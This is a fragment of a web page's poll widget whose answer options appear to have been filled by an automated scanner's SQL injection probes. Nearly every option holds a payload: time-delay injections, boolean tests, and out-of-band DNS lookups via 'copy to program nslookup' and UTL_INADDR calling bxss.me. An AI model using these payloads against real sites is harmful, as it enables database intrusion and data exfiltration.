class="dem__radio" type="radio" value="568" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7557.13015.522d1.1.bxss.me </label></li><li data-aid="567"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="567" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7555.13015.522d1.1.bxss.me' </label></li><li data-aid="566"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="566" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7553.13015.522d1.1.bxss'||'.me')||' </label></li><li data-aid="565"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="565" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7551.13015.522d1.1.bxss'||'.me') </label></li><li data-aid="564"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="564" name="answer_ids[]"><span class="dem__spot"></span> jfAGqltS'));select pg_sleep(9); -- </label></li><li data-aid="562"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="562" name="answer_ids[]"><span class="dem__spot"></span> xzWnYHnP';select pg_sleep(6); -- </label></li><li data-aid="553"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="553" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7436.13015.cdc6f.1.bxss.me </label></li><li data-aid="561"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="561" name="answer_ids[]"><span class="dem__spot"></span> @@dFpvS </label></li><li data-aid="560"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="560" name="answer_ids[]"><span class="dem__spot"></span> wqZzBFEw'; waitfor delay '0:0:6' -- </label></li><li data-aid="559"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="559" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+579-579-1=0+0+0+1 -- </label></li><li data-aid="558"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="558" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+750-750-1=0+0+0+1 or 'AXrMzo8H'=' </label></li><li data-aid="557"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="557" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+489-489-1=0+0+0+1 -- </label></li><li data-aid="556"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="556" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+531-531-1=0+0+0+1 </label></li><li data-aid="555"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="555" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+588-588-1=0+0+0+1 -- </label></li><li data-aid="554"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="554" name="answer_ids[]"><span class="dem__spot"></span> 576' </label></li><li data-aid="615"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="615" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+176-176-1=0+0+0+1 -- </label></li><li data-aid="618"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="618" name="answer_ids[]"><span class="dem__spot"></span> HBftna1h'; waitfor delay '0:0:9' -- </label></li><li data-aid="617"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="617" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+313-313-1=0+0+0+1 -- </label></li><li data-aid="672"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="672" name="answer_ids[]"><span class="dem__spot"></span> @@6HfrG </label></li><li data-aid="679"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="679" name="answer_ids[]"><span class="dem__spot"></span> xe2JWeKe';select pg_sleep(3); -- </label></li><li data-aid="678"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="678" name="answer_ids[]"><span class="dem__spot"></span> zzhVGaRR'; waitfor delay '0:0:9' -- </label></li><li data-aid="677"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="677" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+658-658-1=0+0+0+1 -- </label></li><li data-aid="676"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="676" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+786-786-1=0+0+0+1 or 'MM6QLgaM'=' </label></li><li data-aid="675"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="675" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+737-737-1=0+0+0+1 -- </label></li><li data-aid="674"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="674" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+121-121-1=0+0+0+1 </label></li><li data-aid="673"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="673" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+487-487-1=0+0+0+1 -- </label></li><li data-aid="671"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="671" name="answer_ids[]"><span class="dem__spot"></span> 653' </label></li><li data-aid="681"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="681" name="answer_ids[]"><span class="dem__spot"></span> 6nogMa8q'));select pg_sleep(6); -- </label></li><li data-aid="670"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="670" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8493.13015.a25db.1.bxss.me </label></li><li data-aid="669"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="669" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8490.13015.a25db.1.bxss.me' </label></li><li data-aid="668"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="668" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8489.13015.a25db.1.bxss'||'.me')||' </label></li><li data-aid="667"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="667" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8487.13015.a25db.1.bxss'||'.me') </label></li><li data-aid="666"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="666" name="answer_ids[]"><span class="dem__spot"></span> AqcSV4P2'));select pg_sleep(9); -- </label></li><li data-aid="665"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="665" name="answer_ids[]"><span class="dem__spot"></span> P2JCau8q');select pg_sleep(9); -- </label></li><li data-aid="664"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="664" name="answer_ids[]"><span class="dem__spot"></span> ExJEnYHA';select pg_sleep(9); -- </label></li><li data-aid="663"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="663" name="answer_ids[]"><span class="dem__spot"></span> 19OV1oE7'; waitfor delay '0:0:6' -- </label></li><li data-aid="680"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="680" name="answer_ids[]"><span class="dem__spot"></span> PSHXU9Dq');select pg_sleep(3); -- </label></li><li data-aid="682"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="682" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8623.13015.117f3.1.bxss'||'.me') </label></li><li data-aid="661"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="661" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+87-87-1=0+0+0+1 or 'dqha1Sw2'=' </label></li><li data-aid="693"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="693" name="answer_ids[]"><span class="dem__spot"></span> QAiFdDh0'; waitfor delay '0:0:6' -- </label></li><li data-aid="701"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="701" name="answer_ids[]"><span class="dem__spot"></span> 633' </label></li><li data-aid="700"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="700" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8809.13015.703aa.1.bxss.me </label></li><li data-aid="699"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="699" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8808.13015.703aa.1.bxss.me' </label></li><li data-aid="698"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="698" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8806.13015.703aa.1.bxss'||'.me')||' </label></li><li data-aid="697"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="697" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8804.13015.703aa.1.bxss'||'.me') </label></li><li data-aid="696"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="696" name="answer_ids[]"><span class="dem__spot"></span> A7ohmmwU'));select pg_sleep(3); -- </label></li><li data-aid="695"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="695" name="answer_ids[]"><span class="dem__spot"></span> pRgJb61C');select pg_sleep(9); -- </label></li><li data-aid="694"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="694" name="answer_ids[]"><span class="dem__spot"></span> ApWG39qL';select pg_sleep(9); -- </label></li><li data-aid="692"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="692" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+855-855-1=0+0+0+1 -- </label></li><li data-aid="683"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="683" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8625.13015.117f3.1.bxss'||'.me')||' </label></li><li data-aid="691"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="691" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+146-146-1=0+0+0+1 or '70plUyAe'=' </label></li><li data-aid="690"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="690" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+658-658-1=0+0+0+1 -- </label></li><li data-aid="689"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="689" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+680-680-1=0+0+0+1 </label></li><li data-aid="688"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="688" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+933-933-1=0+0+0+1 -- </label></li><li data-aid="687"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="687" name="answer_ids[]"><span class="dem__spot"></span> @@ngBGe </label></li><li data-aid="686"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="686" name="answer_ids[]"><span class="dem__spot"></span> 326' </label></li><li data-aid="685"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="685" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8628.13015.117f3.1.bxss.me </label></li><li data-aid="684"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="684" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8627.13015.117f3.1.bxss.me' </label></li><li data-aid="662"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="662" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+71-71-1=0+0+0+1 -- </label></li><li data-aid="660"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="660" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+144-144-1=0+0+0+1 -- </label></li><li data-aid="531"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="531" name="answer_ids[]"><span class="dem__spot"></span> FwDi3vFz';select pg_sleep(3); -- </label></li><li data-aid="628"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="628" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+475-475-1=0+0+0+1 -- </label></li><li data-aid="636"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="636" name="answer_ids[]"><span class="dem__spot"></span> vaTBAzPw'));select pg_sleep(9); -- </label></li><li data-aid="635"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="635" name="answer_ids[]"><span class="dem__spot"></span> Xyb8YUf1');select pg_sleep(9); -- </label></li><li data-aid="634"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="634" name="answer_ids[]"><span class="dem__spot"></span> wCCFoPnM';select pg_sleep(6); -- </label></li><li data-aid="633"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="633" name="answer_ids[]"><span class="dem__spot"></span> fYmhgJ1X'; waitfor delay '0:0:3' -- </label></li><li data-aid="632"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="632" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+146-146-1=0+0+0+1 -- </label></li><li data-aid="631"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="631" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+492-492-1=0+0+0+1 or 'btJzccrg'=' </label></li><li data-aid="630"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="630" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+532-532-1=0+0+0+1 -- </label></li><li data-aid="629"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="629" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+226-226-1=0+0+0+1 </label></li><li data-aid="627"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="627" name="answer_ids[]"><span class="dem__spot"></span> @@mjZec </label></li><li data-aid="638"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="638" name="answer_ids[]"><span class="dem__spot"></span> @@uUcju </label></li><li data-aid="626"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="626" name="answer_ids[]"><span class="dem__spot"></span> 708' </label></li><li data-aid="625"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="625" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8111.13015.49033.1.bxss.me </label></li><li data-aid="624"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="624" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8109.13015.49033.1.bxss.me' </label></li><li data-aid="623"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="623" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8108.13015.49033.1.bxss'||'.me')||' </label></li><li data-aid="622"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="622" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8105.13015.49033.1.bxss'||'.me') </label></li><li data-aid="621"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="621" name="answer_ids[]"><span class="dem__spot"></span> TiVZfpzI'));select pg_sleep(3); -- </label></li><li data-aid="620"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="620" name="answer_ids[]"><span class="dem__spot"></span> c10oe3LW');select pg_sleep(3); -- </label></li><li data-aid="619"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="619" name="answer_ids[]"><span class="dem__spot"></span> A2BzgUM5';select pg_sleep(9); -- </label></li><li data-aid="637"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="637" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8223.13015.f6bad.1.bxss'||'.me') </label></li><li data-aid="639"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="639" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8225.13015.f6bad.1.bxss'||'.me')||' </label></li><li data-aid="659"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="659" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+49-49-1=0+0+0+1 </label></li><li data-aid="650"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="650" name="answer_ids[]"><span class="dem__spot"></span> C9mjMii2');select pg_sleep(9); -- </label></li><li data-aid="658"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="658" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+210-210-1=0+0+0+1 -- </label></li><li data-aid="657"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="657" name="answer_ids[]"><span class="dem__spot"></span> @@Y6qJr </label></li><li data-aid="656"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="656" name="answer_ids[]"><span class="dem__spot"></span> 184' </label></li><li data-aid="655"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="655" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8346.13015.334ec.1.bxss.me </label></li><li data-aid="654"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="654" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8345.13015.334ec.1.bxss.me' </label></li><li data-aid="653"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="653" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8344.13015.334ec.1.bxss'||'.me')||' </label></li><li data-aid="652"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="652" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8343.13015.334ec.1.bxss'||'.me') </label></li><li data-aid="651"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="651" name="answer_ids[]"><span class="dem__spot"></span> RO8LcrBU'));select pg_sleep(3); -- </label></li><li data-aid="649"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="649" name="answer_ids[]"><span class="dem__spot"></span> BtcD70xU';select pg_sleep(9); -- </label></li><li data-aid="640"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="640" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8226.13015.f6bad.1.bxss.me' </label></li><li data-aid="648"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="648" name="answer_ids[]"><span class="dem__spot"></span> yA2gjMES'; waitfor delay '0:0:6' -- </label></li><li data-aid="647"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="647" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+876-876-1=0+0+0+1 -- </label></li><li data-aid="646"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="646" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+674-674-1=0+0+0+1 or 'uJyGH2Qx'=' </label></li><li data-aid="645"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="645" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+335-335-1=0+0+0+1 -- </label></li><li data-aid="644"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="644" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+840-840-1=0+0+0+1 </label></li><li data-aid="643"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="643" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+511-511-1=0+0+0+1 -- </label></li><li data-aid="642"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="642" name="answer_ids[]"><span class="dem__spot"></span> 620' </label></li><li data-aid="641"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="641" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8227.13015.f6bad.1.bxss.me </label></li><li data-aid="532"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="532" name="answer_ids[]"><span class="dem__spot"></span> wGRHNYej');select pg_sleep(3); -- </label></li><li data-aid="529"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="529" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+780-780-1=0+0+0+1 -- </label></li><li data-aid="530"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="530" name="answer_ids[]"><span class="dem__spot"></span> luVctTYU'; waitfor delay '0:0:9' -- </label></li><li data-aid="412"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="412" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+601-601-1=0+0+0+1 </label></li><li data-aid="419"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="419" name="answer_ids[]"><span class="dem__spot"></span> ht7rPAdb'));select pg_sleep(6); -- </label></li><li data-aid="418"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="418" name="answer_ids[]"><span class="dem__spot"></span> u8dz5r8A');select pg_sleep(3); -- </label></li><li data-aid="417"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="417" name="answer_ids[]"><span class="dem__spot"></span> WiK6YIIG';select pg_sleep(3); -- </label></li><li data-aid="416"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="416" name="answer_ids[]"><span class="dem__spot"></span> IaHviJ6d'; waitfor delay '0:0:3' -- </label></li><li data-aid="415"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="415" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+279-279-1=0+0+0+1 -- </label></li><li data-aid="414"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="414" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+907-907-1=0+0+0+1 or 'FQR7inVn'=' </label></li><li data-aid="413"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="413" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+293-293-1=0+0+0+1 -- </label></li><li data-aid="411"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="411" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+554-554-1=0+0+0+1 -- </label></li><li data-aid="421"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="421" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6382.13015.8517a.1.bxss'||'.me') </label></li><li data-aid="410"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="410" name="answer_ids[]"><span class="dem__spot"></span> @@aZj8j </label></li><li data-aid="409"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="409" name="answer_ids[]"><span class="dem__spot"></span> 70' </label></li><li data-aid="408"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="408" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6166.13015.1f99b.1.bxss.me </label></li><li data-aid="407"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="407" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6165.13015.1f99b.1.bxss.me' </label></li><li data-aid="406"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="406" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6164.13015.1f99b.1.bxss'||'.me')||' </label></li><li data-aid="405"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="405" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6163.13015.1f99b.1.bxss'||'.me') </label></li><li data-aid="404"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="404" name="answer_ids[]"><span class="dem__spot"></span> jFEjfE98'));select pg_sleep(6); -- </label></li><li data-aid="403"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="403" name="answer_ids[]"><span class="dem__spot"></span> WkQlR14C');select pg_sleep(3); -- </label></li><li data-aid="420"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="420" name="answer_ids[]"><span class="dem__spot"></span> @@izAxs </label></li><li data-aid="422"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="422" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6384.13015.8517a.1.bxss'||'.me')||' </label></li><li data-aid="401"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="401" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(9); -- </label></li><li data-aid="433"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="433" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(9); -- </label></li><li data-aid="441"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="441" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6502.13015.eca36.1.bxss.me </label></li><li data-aid="440"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="440" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6501.13015.eca36.1.bxss.me' </label></li><li data-aid="439"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="439" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6500.13015.eca36.1.bxss'||'.me')||' </label></li><li data-aid="438"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="438" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6499.13015.eca36.1.bxss'||'.me') </label></li><li data-aid="437"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="437" name="answer_ids[]"><span class="dem__spot"></span> @@4E2MK </label></li><li data-aid="436"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="436" name="answer_ids[]"><span class="dem__spot"></span> 8qqQ1hoL'));select pg_sleep(3); -- </label></li><li data-aid="435"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="435" name="answer_ids[]"><span class="dem__spot"></span> tPFHYxZK');select pg_sleep(9); -- </label></li><li data-aid="434"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="434" name="answer_ids[]"><span class="dem__spot"></span> PCupC93G';select pg_sleep(9); -- </label></li><li data-aid="432"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="432" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(6); -- </label></li><li data-aid="423"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="423" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6387.13015.8517a.1.bxss.me' </label></li><li data-aid="431"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="431" name="answer_ids[]"><span class="dem__spot"></span> EZJTLRF5'; waitfor delay '0:0:6' -- </label></li><li data-aid="430"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="430" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+717-717-1=0+0+0+1 -- </label></li><li data-aid="429"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="429" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+136-136-1=0+0+0+1 or '5JSRnrPX'=' </label></li><li data-aid="428"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="428" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+180-180-1=0+0+0+1 -- </label></li><li data-aid="427"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="427" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+900-900-1=0+0+0+1 </label></li><li data-aid="426"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="426" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+385-385-1=0+0+0+1 -- </label></li><li data-aid="425"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="425" name="answer_ids[]"><span class="dem__spot"></span> 928' </label></li><li data-aid="424"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="424" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6389.13015.8517a.1.bxss.me </label></li><li data-aid="402"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="402" name="answer_ids[]"><span class="dem__spot"></span> 5Z9LsJ7F';select pg_sleep(3); -- </label></li><li data-aid="400"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="400" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(9); -- </label></li><li data-aid="443"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="443" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+33-33-1=0+0+0+1 -- </label></li><li data-aid="369"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="369" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/ </label></li><li data-aid="376"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="376" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(3); -- </label></li><li data-aid="375"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="375" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(3); -- </label></li><li data-aid="374"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="374" name="answer_ids[]"><span class="dem__spot"></span> li2Q9DWC'; waitfor delay '0:0:9' -- </label></li><li data-aid="373"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="373" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:9' -- </label></li><li data-aid="372"> <label class="dem__radio_label"> 